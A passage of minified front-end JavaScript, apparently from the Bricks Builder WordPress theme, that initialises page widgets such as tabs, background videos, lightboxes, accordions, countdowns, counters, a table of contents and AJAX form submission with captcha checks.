r=n.previousElementSibling;document.addEventListener("keyup",(function(e){"Escape"===e.key&&("visible"===window.getComputedStyle(n).visibility&&(n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)))})),t.addEventListener("click",(function(){n.classList.toggle("show"),t.setAttribute("aria-expanded","false"===t.getAttribute("aria-expanded")),setTimeout((function(){e.querySelector("input[type=search]").focus()}),200)})),n.querySelector(".close").addEventListener("click",(function(){n.classList.remove("show"),r.focus(),r.setAttribute("aria-expanded",!1)}))}}))}var bricksAlertDismissFn=new BricksFunction({parentNode:document,selector:".brxe-alert svg",eachElement:function(e){e.addEventListener("click",(function(){e.closest(".brxe-alert").remove()}))}});function bricksAlertDismiss(){bricksAlertDismissFn.run()}var bricksTabsFn=new BricksFunction({parentNode:document,selector:".brxe-tabs, .brxe-tabs-nested",eachElement:function(e){var t=window.location.hash,n=e.querySelector(".tab-title"),r=n?Array.from(n.parentNode.children).filter((function(e){return e.classList.contains("tab-title")})):[],i=e.querySelector(".tab-pane"),o=i?Array.from(i.parentNode.children).filter((function(e){return e.classList.contains("tab-pane")})):[];if(r.length&&o.length){r.forEach((function(t,n){t.addEventListener("click",(function(){var i=null,a=null;r.forEach((function(e,r){r===n?(t.classList.add("brx-open"),i=t):e.classList.remove("brx-open")})),o.forEach((function(e,t){t===n?(e.classList.add("brx-open"),a=e):e.classList.remove("brx-open")}));var s=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";s?history.replaceState(null,null,s):history.replaceState(null,null," "),document.dispatchEvent(new CustomEvent("bricks/tabs/changed",{detail:{elementId:e.getAttribute("data-script-id"),activeIndex:n,activeTitle:i,activePane:a}}))}))}));var a=0;if(t){var s=r.findIndex((function(e){return(null==e?void 0:e.id)&&!e.id.startsWith("brxe-")&&e.id===t.replace("#","")}));a=-1!==s?s:0}r[a]&&r[a].classList.add("brx-open"),o[a]&&o[a].classList.add("brx-open")}}});function bricksTabs(){bricksTabsFn.run()}var bricksVideoOverlayClickDetectorFn=new BricksFunction({parentNode:document,selector:".bricks-video-overlay, .bricks-video-overlay-icon, .bricks-video-preview-image",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(e){var t=e.target.closest(".brxe-video");if(t){var n=t.querySelector(".bricks-video-preview-image");if(n){var r=document.createElement("iframe");_toConsumableArray(n.attributes).forEach((function(e){"class"!==e.name&&"style"!==e.name&&("data-iframe-src"!==e.name?r.setAttribute(e.name,e.value):r.setAttribute("src",e.value))})),n.replaceWith(r)}var i=t.querySelector("iframe");i&&i.getAttribute("src")&&(i.src+="&autoplay=1");var o=t.querySelector("video");o&&o.play()}}))}});function bricksVideoOverlayClickDetector(){bricksVideoOverlayClickDetectorFn.run()}var bricksBackgroundVideoInitFn=new BricksFunction({parentNode:document,selector:".bricks-background-video-wrapper",forceReinit:function(e,t){return!bricksIsFrontend},eachElement:function(e){if(!e.classList.contains("loaded")){var t,n=e.getAttribute("data-background-video-url");if(n){var r=parseInt(e.getAttribute("data-background-video-show-at-breakpoint"));if(!(r&&window.innerWidth<r)){var i=e.getAttribute("data-background-video-scale"),o=e.getAttribute("data-background-video-ratio")||"16:9",a=parseInt(o.split(":")[0]||16),s=parseInt(o.split(":")[1]||9),c=parseInt(e.getAttribute("data-background-video-start"))||0,l=parseInt(e.getAttribute("data-background-video-end"))||0,d=1==e.getAttribute("data-background-video-loop");l<c&&(l=0);var u,p=!1,b=!1,v=!1;if(-1!==n.indexOf("youtube.com")){if(p=!0,b=!0,-1!==n.indexOf("watch?v=")){var f=n.lastIndexOf("=");t=n.slice(f+1)}else if(-1!==n.indexOf("embed/")){var m=n.lastIndexOf("/");t=n.slice(m+1)}n=n.replace("watch?v=","embed/")}if(-1!==n.indexOf("vimeo.com")&&(p=!0,v=!0,-1===n.indexOf("player.vimeo.com/video")&&(n=n.replace("vimeo.com","player.vimeo.com/video"))),p){if(b){if(!document.querySelector('script[src="https://www.youtube.com/iframe_api"]')){var g=document.createElement("script");g.src="https://www.youtube.com/iframe_api";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(g,y)}u=document.createElement("div"),bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),e.appendChild(u);var h=setInterval((function(){if(window.YT&&YT.Player){clearInterval(h);var e=new YT.Player(u,{width:"640",height:"360",videoId:t,playerVars:{autoplay:1,controls:0,start:c||void 0,mute:1,rel:0,showinfo:0,modestbranding:1,cc_load_policy:0,iv_load_policy:3,autohide:0,loop:0,playlist:t,enablejsapi:1},events:{onReady:function(t){if(l)var n=setInterval((function(){e.getCurrentTime()>=l&&(d?e.seekTo(c||0,!0):(e.pauseVideo(),clearInterval(n)))}),1e3)},onStateChange:function(t){d&&t.data==YT.PlayerState.ENDED&&e.seekTo(c||0,!0)}}})}}),100)}if(v){if(!document.querySelector('script[src="https://player.vimeo.com/api/player.js"]')){var k=document.createElement("script");k.src="https://player.vimeo.com/api/player.js";var w=document.getElementsByTagName("script")[0];w.parentNode.insertBefore(k,w)}bricksIsFrontend&&e.querySelector("video")&&e.removeChild(e.querySelector("video")),u=document.createElement("div"),e.appendChild(u);var x=n.split("/").pop(),L=setInterval((function(){if(window.Vimeo&&Vimeo.Player){clearInterval(L);var e=new Vimeo.Player(u,{id:x,width:640,autoplay:!0,controls:!1,background:!0,loop:d&&!c});c&&e.on("loaded",(function(){e.setCurrentTime(c)})),l&&e.on("timeupdate",(function(t){t.seconds>=l&&(d?(e.setCurrentTime(c||0),e.play()):e.pause())})),e.on("ended",(function(){d&&e.setCurrentTime(c||0).then((function(t){e.play()}))}))}}),100)}}else if(u=e.querySelector("video")){var S,E,I=null===(S=u.closest("[data-script-id]"))||void 0===S?void 0:S.getAttribute("data-script-id");d?u.hasAttribute("loop")||u.setAttribute("loop",""):u.removeAttribute("loop"),bricksIsFrontend||(u.currentTime=c||0),null!==(E=window.bricksData.videoInstances)&&void 0!==E&&E[I]||(window.bricksData.videoInstances[I]={}),window.bricksData.videoInstances[I].startTime=c,window.bricksData.videoInstances[I].endTime=l,window.bricksData.videoInstances[I].videoLoop=d;u.classList.contains("listening")||!c&&!l||(u.classList.add("listening"),u.addEventListener("loadedmetadata",(function(){window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})),u.addEventListener("timeupdate",(function(){this.currentTime>=(window.bricksData.videoInstances[I].endTime||this.duration)-.25&&(window.bricksData.videoInstances[I].videoLoop?(this.currentTime=window.bricksData.videoInstances[I].startTime,u.paused&&this.play()):this.pause())})),u.addEventListener("ended",(function(){window.bricksData.videoInstances[I].videoLoop&&window.bricksData.videoInstances[I].startTime&&(this.currentTime=window.bricksData.videoInstances[I].startTime,this.play())})))}i&&(u.style.transform="translate(-50%, -50%) scale(".concat(i,")")),bricksIsFrontend?e.classList.contains("bricks-lazy-video")&&new BricksIntersect({element:e,callback:function(e){e.classList.remove("bricks-lazy-video"),p?e.appendChild(u):u.src=n}}):p?e.appendChild(u):u.src=n,e.classList.add("loaded"),new ResizeObserver((function(t){var n,r=_createForOfIteratorHelper(t);try{for(r.s();!(n=r.n()).done;){var i=n.value,o=void 0;if(i.contentBoxSize)o=(Array.isArray(i.contentBoxSize)?i.contentBoxSize[0]:i.contentBoxSize).inlineSize;else o=i.contentRect.width;var c=e.clientHeight,l=o*s/a;l<c&&(l=c,o=c*a/s),u.style.width="".concat(o,"px"),u.style.height="".concat(l,"px")}}catch(e){r.e(e)}finally{r.f()}})).observe(e)}}}}});function bricksBackgroundVideoInit(){bricksBackgroundVideoInitFn.run()}var bricksPhotoswipeFn=new BricksFunction({parentNode:document,selector:".bricks-lightbox",windowVariableCheck:["PhotoSwipeLightbox"],eachElement:function(e){var t=e,n="A"===e.tagName?"":"a",r=e.getAttribute("data-pswp-id"),i=e.getAttribute("data-animation-type")||"zoom";r&&(n=bricksQuerySelectorAll(document,'[data-pswp-id="'.concat(r,'"]')));var o={mainClass:"brx",gallery:t,counter:!t.classList.contains("brxe-carousel"),children:n,pswpModule:PhotoSwipe5,closeSVG:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',showHideAnimationType:i},a=e.getAttribute("data-lightbox-padding");a&&(o.padding=JSON.parse(a));var s=e.getAttribute("data-lightbox-image-click");s&&(o.imageClickAction=s);var c=new PhotoSwipeLightbox(o);if("undefined"!=typeof PhotoSwipeDynamicCaption&&e.classList.contains("has-lightbox-caption"))new PhotoSwipeDynamicCaption(c,{type:"below",captionContent:function(e){var t,n,r=e.data.element.getAttribute("data-lightbox-caption");r||(r=null===(t=e.data.element.querySelector("img"))||void 0===t?void 0:t.getAttribute("alt"));r||(r=null===(n=e.data.element.querySelector(".image"))||void 0===n?void 0:n.getAttribute("aria-label"));return r}});if(e.classList.contains("has-lightbox-thumbnails")&&(c.on("uiRegister",(function(){c.pswp.ui.registerElement({name:"thumbnail-navigation",className:"pswp__thumbnail-nav-wrapper",appendTo:"wrapper",onInit:function(t,n){var r=document.createElement("div");r.className="pswp__thumbnail-nav";var i=e.querySelectorAll("a[data-pswp-src]"),a=[];i.forEach((function(e){if(!e.parentNode.classList.contains("swiper-slide-duplicate")){var t=e.getAttribute("href");t&&!a.includes(t)&&a.push(t)}})),a.forEach((function(t,n){var i=document.createElement("img");i.src=t,i.dataset.index=n;var o=e.getAttribute("data-lightbox-thumbnail-size");o&&(i.style.width=isNaN(o)?o:o+"px"),r.appendChild(i)})),t.appendChild(r),r.addEventListener("click",(function(e){var t=parseInt(e.target.getAttribute("data-index"));Number.isInteger(t)&&(r.setAttribute("data-active-index",t),null!=o&&o.loop&&(t+=2),n.goTo(t))}))}})})),c.on("change",(function(){var e=document.querySelector(".pswp__thumbnail-nav");if(e){var t=e.querySelector(".active");t&&t.classList.remove("active");var n=c.pswp.currSlide.data.element.dataset.pswpIndex||c.pswp.currIndex;if(t=e.querySelector('img[data-index="'.concat(n,'"'))){t.classList.add("active");var r=t.getBoundingClientRect(),i=e.offsetWidth/2-t.offsetLeft-r.width/2;i+=(window.innerWidth-e.offsetWidth)/2,e.style.transform="translateX("+i+"px)"}}}))),c.on("itemData",(function(t){var n=document.querySelector(".pswp__container"),r=e.getAttribute("data-pswp-video-url"),i=e.getAttribute("data-pswp-width"),o=e.getAttribute("data-pswp-height");if(i&&(i.includes("%")||i.includes("vw"))&&(i=window.innerWidth*(parseInt(i)/100)),o&&(o.includes("%")||o.includes("vh"))&&(o=window.innerHeight*(parseInt(o)/100)),i||(i=1280),o&&720!=o||(o=Math.round(i/16*9)),!n&&r){var a=bricksGetLightboxVideoNode(r);t.itemData={html:a.outerHTML,width:i,height:o}}})),c.on("contentAppend",(function(e){var t=e.content;if(t.element){var n=t.element.querySelector("video");n&&n.play()}})),t.classList.contains("brxe-carousel")){var l,d=t.getAttribute("data-script-id");null!==(l=bricksData.swiperInstances)&&void 0!==l&&null!==(l=l[d])&&void 0!==l&&l.loopedSlides&&(c.addFilter("numItems",(function(e,t){if(t.gallery){var n=0;t.gallery.classList.contains("brxe-carousel")&&(n=t.gallery.querySelectorAll(".swiper-slide-duplicate").length),e=e>n?e-n:e}return e})),c.addFilter("clickedIndex",(function(e,t){var n=t.target.closest(".swiper-slide");if(n){var r=bricksData.swiperInstances[d].slides.map((function(e,t){return{slide:e,index:t}})).filter(Boolean);if(r.length){var i=parseInt(n.dataset.swiperSlideIndex),o=r.filter((function(e){return e.slide.dataset.swiperSlideIndex==i}));o.length&&(e=o[0].index)}}return e})))}c.init()}});function bricksPhotoswipe(){bricksPhotoswipeFn.run()}function bricksGetLightboxVideoNode(e){if(e){hasContent=!0;var t=!1;if(-1!==e.indexOf("youtube.com")&&(t=!0,e=e.replace("watch?v=","embed/"),e+="?autoplay=1",e+="&rel=0"),-1!==e.indexOf("vimeo.com")&&(t=!0,-1===e.indexOf("player.vimeo.com/video")&&(e=e.replace("vimeo.com","player.vimeo.com/video")),e+="?autoplay=1"),t){var n=document.createElement("iframe");return n.setAttribute("src",e),n.setAttribute("allow","autoplay"),n.setAttribute("allowfullscreen",1),n}var r=document.createElement("video");return r.setAttribute("src",e),r.setAttribute("controls",1),r.setAttribute("playsinline",1),r}}var bricksAccordionFn=new BricksFunction({parentNode:document,selector:".brxe-accordion, .brxe-accordion-nested",forceReinit:!0,eachElement:function(e){var t,n,r=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(t.offsetHeight,"px"),t.offsetHeight,t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0;var r=t.parentNode;window.setTimeout((function(){t.style.display="none",t.style.removeProperty("height"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),r.classList.remove("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/close",{detail:{elementId:e.getAttribute("data-script-id"),closeItem:r}}))}),n)},i=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return"none"===window.getComputedStyle(t).display?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;t.style.removeProperty("display");var r=window.getComputedStyle(t).display;"none"===r&&(r="block"),t.style.display=r;var i=t.offsetHeight;t.style.overflow="hidden",t.style.height=0,t.style.paddingTop=0,t.style.paddingBottom=0,t.style.marginTop=0,t.style.marginBottom=0,t.offsetHeight,t.style.transitionProperty="height, margin, padding",t.style.transitionDuration="".concat(n,"ms"),t.style.height="".concat(i,"px"),t.style.removeProperty("padding-top"),t.style.removeProperty("padding-bottom"),t.style.removeProperty("margin-top"),t.style.removeProperty("margin-bottom");var o=t.parentNode;window.setTimeout((function(){t.style.removeProperty("height"),t.style.removeProperty("overflow"),t.style.removeProperty("transition-duration"),t.style.removeProperty("transition-property"),o.classList.add("brx-open"),document.dispatchEvent(new CustomEvent("bricks/accordion/open",{detail:{elementId:e.getAttribute("data-script-id"),openItem:o}}))}),n)}(t,n):r(t,n)},o=Array.from(e.children),a=e.hasAttribute("data-transition")?isNaN(e.dataset.transition)?0:e.dataset.transition:200,s=null===(t=e.dataset.scriptArgs)||void 0===t?void 0:t.includes("expandFirstItem"),c=null===(n=e.dataset.scriptArgs)||void 0===n?void 0:n.includes("independentToggle"),l=window.location.hash||"";(o=o.filter((function(e){return e.classList.contains("brxe-section")||e.classList.contains("brxe-container")||e.classList.contains("brxe-block")||e.classList.contains("brxe-div")||e.classList.contains("accordion-item")}))).forEach((function(t,n){0===n&&s&&t.classList.add("brx-open");var o=null!=t&&t.id&&!t.id.startsWith("brxe-")?"#".concat(t.id):"";o&&o===l&&t.classList.add("brx-open"),t.classList.contains("listening")||(t.classList.add("listening"),t.addEventListener("click",(function(t){var n=t.target.closest(".accordion-title-wrapper");if(n){var s=n.parentNode;if(s){var l=s.querySelector(".accordion-content-wrapper");if(l){if(t.stopPropagation(),!c){var d=e.querySelectorAll(".brx-open");d.length&&d.forEach((function(e){var t=e.querySelector(".accordion-content-wrapper");t&&t!==l&&r(t,a)}))}var u=!s.classList.contains("brx-open");o&&u?history.replaceState(null,null,o):history.replaceState(null,null," "),i(l,a)}}}})))}))}});function bricksAccordion(){bricksAccordionFn.run()}var bricksAnimatedTypingFn=new BricksFunction({parentNode:document,selector:".brxe-animated-typing",windowVariableCheck:["Typed"],eachElement:function(e){var t,n=e.dataset.scriptId;try{t=JSON.parse(e.dataset.scriptArgs)}catch(e){return!1}var r=e.querySelector(".typed");r&&(window.bricksData.animatedTypingInstances[n]&&!e.closest(".brxe-slider-nested.splide")&&window.bricksData.animatedTypingInstances[n].destroy(),t.hasOwnProperty("strings")&&t.strings&&(Array.isArray(t.strings)&&!t.strings.toString()||(window.bricksData.animatedTypingInstances[n]=new Typed(r,t))))}});function bricksAnimatedTyping(){bricksAnimatedTypingFn.run()}var bricksAudioFn=new BricksFunction({parentNode:document,selector:".brxe-audio",windowVariableCheck:["MediaElementPlayer"],eachElement:function(e){var t=e.querySelector("audio");if(t)new MediaElementPlayer(t)}});function bricksAudio(){bricksAudioFn.run()}var bricksPostReadingTimeFn=new BricksFunction({parentNode:document,selector:".brxe-post-reading-time",eachElement:function(e){var t=e.getAttribute("data-wpm")||0;if(t){var n=e.dataset.contentSelector||".brxe-post-content",r=e.closest("[data-query-loop-index]"),i=r?r.querySelector(n):document.querySelector(n);if(i||(i=document.querySelector("#brx-content")),i){var o=e.getAttribute("data-prefix")||"",a=e.getAttribute("data-suffix")||"",s=i.textContent,c=1.5,l=2.5,d=function(e){var t,n,r=0,i=0,o="",a=_createForOfIteratorHelper(e);try{for(a.s();!(t=a.n()).done;){var s=t.value,d=/[\u4e00-\u9fa5]/.test(n=s)?"chinese":/[\u3040-\u30FF]/.test(n)?"japanese":"other";"chinese"===d?r++:"japanese"===d?i++:o+=s}}catch(e){a.e(e)}finally{a.f()}var u=r/c,p=i/l;return o=function(e,t,n){var r=new RegExp("\\S{".concat(n,",}"),"g");return e.replace(r,(function(e){return e.match(new RegExp(".{1,".concat(t,"}"),"g")).join(" ")}))}(o,5,15),u+p+o.split(/\s+/).filter((function(e){return e.length>0})).length}(s),u=Math.ceil(d/parseInt(t));e.textContent=o+u+a}}}});function bricksPostReadingTime(){bricksPostReadingTimeFn.run()}var bricksCountdownFn=new BricksFunction({parentNode:document,selector:".brxe-countdown",eachElement:function(e){countdown=function(e,t,n){var r=6e4*(("+"===t.timezone[3]?1:-1)*(60*parseInt(t.timezone.substring(4,6))+parseInt(t.timezone.substring(7,9)))),i=6e4*-(new Date).getTimezoneOffset(),o=t.date.replace(" ","T"),a=new Date(o).getTime()+i-r-(new Date).getTime();if(a<=0){if(clearInterval(e.dataset.bricksCountdownId),"hide"===t.action)return void(e.innerHTML="");if("text"===t.action)return void(e.innerHTML=t.actionText)}n&&(e.innerHTML="",t.fields.forEach((function(t){if(t.format){var n=document.createElement("div");if(n.classList.add("field"),t.prefix){var r=document.createElement("span");r.classList.add("prefix"),r.innerHTML=t.prefix,n.appendChild(r)}var i=document.createElement("span");if(i.classList.add("format"),n.appendChild(i),t.suffix){var o=document.createElement("span");o.classList.add("suffix"),o.innerHTML=t.suffix,n.appendChild(o)}e.appendChild(n)}})));var s=bricksQuerySelectorAll(e,".field"),c=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),u=Math.floor(a%6e4/1e3);t.fields.forEach((function(e,t){if(e.format&&s[t]){var n=e.format.toLowerCase();n.includes("%d")?(e.format.includes("%D")&&c<=9&&(c="0".concat(c)),s[t].querySelector(".format").innerHTML=n.replace("%d",a<=0?0:c)):n.includes("%h")?(e.format.includes("%H")&&l<=9&&(l="0".concat(l)),s[t].querySelector(".format").innerHTML=n.replace("%h",a<=0?0:l)):n.includes("%m")?(e.format.includes("%M")&&d<=9&&(d="0".concat(d)),s[t].querySelector(".format").innerHTML=n.replace("%m",a<=0?0:d)):n.includes("%s")&&(e.format.includes("%S")&&u<=9&&(u="0".concat(u)),s[t].querySelector(".format").innerHTML=n.replace("%s",a<=0?0:u))}}))};var t=e.dataset.bricksCountdownOptions;try{t=JSON.parse(t)}catch(e){return!1}if(t.hasOwnProperty("date")&&t.hasOwnProperty("fields")){var n=e.dataset.bricksCountdownId;n&&clearInterval(n),countdown(e,t,!0),n=setInterval(countdown,1e3,e,t,!1),e.dataset.bricksCountdownId=n}}});function bricksCountdown(){bricksCountdownFn.run()}var bricksCounterFn=new BricksFunction({parentNode:document,selector:".brxe-counter",subscribeEvents:["bricks/popup/open","bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/query_result/displayed"],forceReinit:function(e,t){return e.closest(".brx-popup")},eachElement:function(e){var t,n=e.dataset.bricksCounterOptions;try{n=JSON.parse(n)}catch(e){return!1}var r=e.querySelector(".count"),i=n.hasOwnProperty("countFrom")?parseInt(n.countFrom):0,o=n.hasOwnProperty("countTo")?parseInt(n.countTo):100,a=n.hasOwnProperty("duration")?parseInt(n.duration):1e3,s=null===(t=n)||void 0===t?void 0:t.separator;a<500&&(a=500);var c=a/(o-i),l=1;c<16&&(l=Math.ceil(16/c),c=16);var d=function(){var e=r.innerText.replace(/\D/g,""),t=(e=isNaN(e)?i:parseInt(e))+l<o?e+l:o;if(e>=o)return clearInterval(r.dataset.counterId),void delete r.dataset.counterId;n.thousands&&s?r.innerText=t.toLocaleString("en-US").replaceAll(",",s):n.thousands?r.innerText=t.toLocaleString():r.innerText=t},u=function(){r.innerText=i,null==r.dataset.counterId&&(r.dataset.counterId=setInterval(d,c))},p=r.closest(".brx-popup");p?p.classList.contains("hide")||u():new BricksIntersect({element:e,callback:u})},listenerHandler:function(e){var t;if(null!=e&&e.type)if("bricks/popup/open"===e.type){var n={parentNode:null!==(t=e.details)&&void 0!==t&&t.popupElement?e.details.popupElement:document};bricksCounterFn.run(n)}else bricksCounterFn.run()}});function bricksCounter(){bricksCounterFn.run()}var bricksTableOfContentsFn=new BricksFunction({parentNode:document,selector:".brxe-post-toc",eachElement:function(e){var t=e.dataset.scriptId;window.bricksData.tocbotInstances[t]&&tocbot.destroy();var n=e.dataset.contentSelector||".brxe-post-content",r=document.querySelector(n);if(r||(r=document.querySelector("#brx-content"))&&(n="#brx-content"),r){var i=e.dataset.headingSelectors||"h2, h3",o=r.querySelectorAll(i),a={};o.forEach((function(e){if(!e.id||a[e.id]){var n=function(e,t){var n=e.trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[!@#$%^&*()=:;,.„“"'`]/gi,"").replace(/\//gi,"-").split(" ").join("-");if(/^\d/.test(n))return"".concat(t,"-").concat(n);return n}(e.textContent,t);a[n]?(a[n]++,n="".concat(n,"-").concat(a[n])):a[n]=1,e.id=n}else a[e.id]=1})),headingsOffset=parseInt(e.dataset.headingsOffset)||0;var s=e.hasAttribute("data-smooth-scroll"),c={tocSelector:'.brxe-post-toc[data-script-id="'.concat(t,'"]'),contentSelector:n,headingSelector:i,ignoreSelector:e.dataset.ignoreSelector||".toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:e.dataset.collapseInactive?0:6,scrollSmooth:headingsOffset,scrollSmoothDuration:s&&headingsOffset?420:0,scrollSmoothOffset:headingsOffset?-headingsOffset:0,headingsOffset:headingsOffset,throttleTimeout:0,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,orderedList:!1,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0};tocbot.init(c),window.bricksData.tocbotInstances[t]=tocbot}}});function bricksTableOfContents(){bricksTableOfContentsFn.run()}var bricksFormFn=new BricksFunction({parentNode:document,selector:".brxe-form",eachElement:function(e){var t=e.getAttribute("data-element-id");function n(e){if(e.isValidationNeeded){var t=e.value.trim(),r=e.getAttribute("data-error-message"),i=e.closest(".form-group"),o=!1;if(e.hasAttribute("required")&&!t&&(o=!0),"number"===e.type){var a=parseFloat(e.getAttribute("min")),s=parseFloat(e.getAttribute("max")),c=parseFloat(t);(null!==a&&c<a||null!==s&&c>s)&&(o=!0)}"email"===e.type&&(o=!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)),"url"===e.type&&(o=!/^(https?:\/\/)?([\w.-]+)\.([a-z.]{2,6})([\/\w.-]*)*\/?$/.test(t)),e.hasAttribute("required")||""!=t||(o=!1);var l=i.querySelector(".form-group-error-message");l||((l=document.createElement("div")).classList.add("form-group-error-message"),i.appendChild(l)),o?(e.isValidationNeeded=!1,l.innerText=r,l.classList.add("show"),e.addEventListener("input",(function(){n(e)}))):(l.innerText="",l.classList.remove("show"),e.removeEventListener("input",(function(){n(e)}))),setTimeout((function(){e.isValidationNeeded=!0}),300)}}bricksQuerySelectorAll(e,'input[type="checkbox"]').forEach((function(t){t.required&&t.addEventListener("click",(function(n){var r=t.getAttribute("name"),i=bricksQuerySelectorAll(e,'input[name="'.concat(r,'"]')),o=!1;i.forEach((function(e){!0===e.checked&&(o=!0)})),o?i.forEach((function(e){e.required=!1})):i.forEach((function(e){e.required=!0}))}))})),e.querySelectorAll('input:not([type="hidden"]):not([type="file"]), textarea').forEach((function(e){if(e.getAttribute("data-error-message")&&bricksIsFrontend){var t=function(){e.isValidationNeeded&&n(e)};e.addEventListener("input",t),e.addEventListener("blur",t),e.isValidationNeeded=!0}})),bricksQuerySelectorAll(e,".flatpickr").forEach((function(e){var t=e.dataset.bricksDatepickerOptions;t&&((t=JSON.parse(t)).disableMobile=!0,t.onReady=function(e,t,n){var r=n.altInput.previousElementSibling?n.altInput.previousElementSibling.getAttribute("aria-label"):"Date";n.altInput.setAttribute("aria-label",r||"Date")},flatpickr(e,t))}));var r={};bricksQuerySelectorAll(e,"input[type=file]").forEach((function(t){var n=t.getAttribute("data-files-ref"),i=t.getAttribute("data-maxsize")||!1,o=t.getAttribute("data-limit")||!1;i=!!i&&1024*parseInt(i)*1024,t.addEventListener("change",(function(a){var s=a.target.files,c=s.length,l=t.getAttribute("name");if(c)for(var d=e.querySelector('.file-result[data-files-ref="'.concat(n,'"]')),u=function(){var e=s[p],t=!1,n=d.cloneNode(!0);if(o&&r.hasOwnProperty(l)&&r[l].length>=o&&(t="limit"),i&&e.size>i&&(t="size"),t)n.classList.add("danger"),n.innerHTML=n.getAttribute("data-error-".concat(t)).replace("%s",e.name),setTimeout((function(){n.remove()}),5e3);else{r.hasOwnProperty(l)||(r[l]=[]),r[l].push(e),n.classList.add("show");var a=n.querySelector(".text"),c=n.querySelector(".remove");a.innerHTML=e.name,c.setAttribute("data-name",e.name),c.setAttribute("data-field",l),c.addEventListener("click",(function(e){for(var t=e.target.getAttribute("data-name"),i=e.target.getAttribute("data-field"),o=r[i],a=0;a<o.length;a++)if(o[a].name===t){r[l].splice(a,1);break}n.remove()}))}d.parentNode.insertBefore(n,d.nextSibling)},p=0;p<c;p++)u()}))})),e.addEventListener("submit",(function(n){var i;if(n.preventDefault(),bricksIsFrontend){var o=e.querySelector("[data-hcaptcha-widget-id]"),a=o?o.getAttribute("data-hcaptcha-widget-id"):"";if("function"==typeof(null===(i=window)||void 0===i||null===(i=i.hcaptcha)||void 0===i?void 0:i.execute)&&document.querySelector('.h-captcha[data-size="invisible"]'))hcaptcha.execute(a,{async:!0}).then((function(){bricksSubmitForm(t,e,r,null)})).catch((function(e){console.warn(e)}));else{var s=document.getElementById("recaptcha-".concat(t)),c=e.querySelector(".recaptcha-error");if(s){var l=s.getAttribute("data-key");if(l)try{grecaptcha.ready((function(){try{grecaptcha.execute(l,{action:"bricks_form_submit"}).then((function(n){c.classList.remove("show"),bricksSubmitForm(t,e,r,n)})).catch((function(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}}))}catch(t){c.classList.add("show"),e.querySelector(".alert").innerText="Google reCaptcha ".concat(t)}else c.classList.add("show")}else bricksSubmitForm(t,e,r,null)}}}))}});function bricksForm(){bricksFormFn.run()}function bricksSubmitForm(e,t,n,r,i){var o=t.querySelector("button[type=submit]");o.classList.add("sending");var a=new FormData(t);a.append("action","bricks_form_submit"),a.append("postId",window.bricksData.postId),a.append("formId",e),a.append("recaptchaToken",r||""),a.append("nonce",window.bricksData.formNonce),a.append("referrer",location.toString());var s=t.getAttribute("data-global-id");s&&a.append("globalId",s);var c=function(e){n[e].forEach((function(t){a.append("".concat(e,"[]"),t,t.name)}))};for(var l in n)c(l);document.dispatchEvent(new CustomEvent("bricks/form/submit",{detail:{elementId:e,formData:a}}));var d=window.bricksData.ajaxUrl,u=new XMLHttpRequest;u.open("POST",d,!0),u.onreadystatechange=function(){var s,c,l,d,p,b,v=function(e){try{return JSON.parse(e)}catch(e){return null}}(u.response);if(window.bricksData.debug&&console.warn("bricks_form_submit",u,v),v&&4==(null==u?void 0:u.readyState)){var f,m,g,y;if("invalid_nonce"===(null==v||null===(s=v.data)||void 0===s?void 0:s.code)){if(!i)return void bricksRegenerateNonceAndResubmit(e,t,n,r)}else v.success&&"success"===(null===(m=v.data)||void 0===m?void 0:m.type)?f="bricks/form/success":v.success&&"error"!==(null===(g=v.data)||void 0===g?void 0:g.type)||(f="bricks/form/error");if(f&&document.dispatchEvent(new CustomEvent(f,{detail:{elementId:e,formData:a,res:v}})),!v.success||"mailchimp"!==(null===(c=v.data)||void 0===c?void 0:c.action)&&"sendgrid"!==(null===(l=v.data)||void 0===l?void 0:l.action)||(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"bricksNewsletterSignup"})),v.success&&null!==(d=v.data)&&void 0!==d&&d.redirectTo)setTimeout((function(){window.location.href=v.data.redirectTo}),parseInt(null===(y=v.data)||void 0===y?void 0:y.redirectTimeout)||0);t.querySelector(".message")&&t.querySelector(".message").remove();var h=document.createElement("div");h.classList.add("message");var k,w=document.createElement("div");if(w.classList.add("text"),null!==(p=v.data)&&void 0!==p&&p.message)if(null!==(k=v.data.message)&&void 